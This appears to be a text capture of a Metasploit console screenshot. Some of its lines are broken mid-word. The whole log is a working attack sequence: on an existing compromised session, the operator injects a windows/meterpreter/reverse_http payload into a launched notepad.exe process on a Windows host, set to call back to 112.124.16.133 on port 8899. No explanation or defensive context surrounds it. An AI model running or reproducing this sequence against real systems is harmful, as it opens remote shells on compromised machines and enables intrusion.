 msf5 exploit(windows/local/payload_inject) > use exploit/windows/local/payload
nject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/r
erse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set lhost 112.124.16.133
lhost => 112.124.16.133
msf5 exploit(windows/local/payload_inject) > unset lhost
Unsetting lhost...
msf5 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler => true
msf5 exploit(windows/local/payload_inject) > set lhost 112.124.16.133
lhost => 112.124.16.133
msf5 exploit(windows/local/payload_inject) > set lport 8899
lport => 8899
msf5 exploit(windows/local/payload_inject) > set session 3
session => 3
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against ROOT-TVI862UBEH
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2992